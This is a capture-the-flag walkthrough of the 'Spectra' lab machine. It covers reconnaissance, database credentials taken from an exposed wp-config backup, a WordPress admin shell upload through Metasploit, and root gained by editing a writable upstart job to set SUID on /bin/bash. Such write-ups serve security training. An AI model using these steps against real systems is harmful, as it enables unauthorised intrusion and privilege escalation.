2021 05 07 spectra
Next box is Spectra, rated easy and the OS is set to Other for this one.
Starting off with the nmap I see several interesting ports open.
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.1 (protocol 2.0)
| ssh-hostkey:
| 4096 52:47:de:5c:37:4f:29:0e:8e:1d:88:6e:f9:23:4d:5a (RSA)
|_ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQDF1xom8Ljz30NltgYXTRoVI2ymBlBZn849bnFYNKwDgwvW9naxom8pe9mzV+I8pAb5AHeVdok7szaIke7nXINK5GdHw+P529fkRNfmq4V63RUmYNKeAZmfGubCQDwGHP0Gj8S/C1lCMp/9kdNPxDv8aamWTeVCTuqDOwMy0GmEGRyk9gaZjwA2T3kIVD/TjLVu5hkpwdoQHr0JYhJRqLKHqZqdcZY7vqUFuECqcgVZ0Sj52/VnT5lis+N3hZK1MqJW2vlPhdlXhESF2O2Z0gzVtnAMB8yT68pbcRUbl6OI0NC6ucKzSIb6g90vwF1kVlj22GXTcfu0r3tyCFlusJFnuhgAIrTax8eQu5W+vLAAM0pbMizVNOEzd4VtBpLBHunEkzDknUZn3k9X3XP9NsIReMW+T8XiLTSxZuve8EWdaIfXoAeUlj0Tsy2iwYfLk6XaO5xssZgHFvB4QnUvpdt2ybsfTEd1aySikuetak9pl7yECFD8jgqT6ybzG1qsTMsdsJz6o871al1r0Dyd76R0Dr3+dO7AhLJtPszZHJXK3YqCqF/qU6kNIPMTIXdiVEuYQ1JieYzyjN3CivzVUPFnvOu2+dD5kFQSQNqR8kHGRqZXW0oUQsDUh1GQsb+iO8sFMDIAqr1SfAKQEpCPpSFl6H1wtNHW8pJJNwj1FkKNXw==
80/tcp open http syn-ack ttl 63 nginx 1.17.4
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: nginx/1.17.4
|_http-title: Site doesn't have a title (text/html).
3306/tcp open mysql syn-ack ttl 63 MySQL (unauthorized)
Right away I want to see what's on the website they are hosting.

Hovering over the first link I see it redirects me to http://spectra.htb, so I add that to my hosts file and click the link and I'm faced with a wordpress site.

Second link only shows an error trying to connect to a database.
BUT, removing the index.html from the URL I am presented with the site folder contents.

Looking over the files in the folder I see one that is a backup of the wp-config.php.save, opening this page then viewing the source I find something juicy.
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'dev' );
/** MySQL database username */
define( 'DB_USER', 'devtest' );
/** MySQL database password */
define( 'DB_PASSWORD', 'devteam01' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );
/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );

Taking a step back at what I have here, it looks like I have a Production site and the testing site. The creds I just found are for the testing side. Now to see if I can login to something with this.
Going back to the Software Issue Tracker since it's a wordpress site and at the bottom of the site is a login page :)
I need a username now... running wpscan to enumerate users for me.
[i] User(s) Identified:
[+] administrator
| Found By: Author Posts - Display Name (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)

wordpress has a well known MSF module for gaining reverse shell when you know the admin cred unix/webapp/wp_admin_shell_upload
Once connected I need to use python to get a proper shell then run linpeas for quick system enum.
Combing through the results for the current user nginx, I see this box is a Host is Chromium OS 11.0_pre399094_p20200824-r6 clang version 11.0.0
This is also found:
Autologin Files
/etc/autologin
total 4
-rw-r--r-- 1 root root 19 Feb 3 16:43 [1;31mpasswd
/etc/autologin/passwd
-rw-r--r-- 1 root root 19 Feb 3 16:43 /etc/autologin/passwd
SummerHereWeCome!!
Now I try to SSH in an one of the users on the system found by linpeas and this password was successful with user katie.
Running sudo -l quickly shows I can run /sbin/initctl which is used to interact with with upstart init daemon to start/stop processes.
The user katie appears to have the current groups.
uid=20156(katie) gid=20157(katie) groups=20157(katie),20158(developers)
Looking for files owned by the group developers yields promosing results.
katie@spectra /etc/init $ find / -type f -group developers 2>/dev/null
/etc/init/test6.conf
/etc/init/test7.conf
/etc/init/test3.conf
/etc/init/test4.conf
/etc/init/test.conf
/etc/init/test8.conf
/etc/init/test9.conf
/etc/init/test10.conf
/etc/init/test2.conf
/etc/init/test5.conf
/etc/init/test1.conf
/srv/nodetest.js
So, I can run /sbin/initctl as root and I can modify a config file as the user I am logged in with :D
I'm going to modify the test.conf file so that when it executes it changes the SUID to /bin/bash so I can run it as user katie to gain root shell.
description "Test node.js server"
author "katie"
start on filesystem or runlevel [2345]
stop on shutdown
script
chmod +s /bin/bash
end script
Now to run the modified script
katie@spectra /etc/init $ sudo /sbin/initctl start test
test start/running, process 45811
katie@spectra /etc/init $ /bin/bash -p
bash-4.3# id
uid=20156(katie) gid=20157(katie) euid=0(root) egid=0(root) groups=0(root),20157(katie),20158(developers)
Rooted.